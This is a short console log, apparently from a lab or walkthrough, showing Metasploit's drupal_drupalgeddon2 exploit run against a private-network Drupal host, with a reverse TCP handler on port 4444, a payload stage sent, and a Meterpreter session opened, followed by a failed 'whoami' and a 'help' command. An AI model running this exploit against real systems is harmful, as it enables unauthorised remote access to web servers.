 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.222.153:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable.
[*] Sending stage (39282 bytes) to 192.168.222.144
[*] Meterpreter session 1 opened (192.168.222.153:4444 -> 192.168.222.144:55316) at 2021-05-15 10:32:53
+0800
whoami
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > help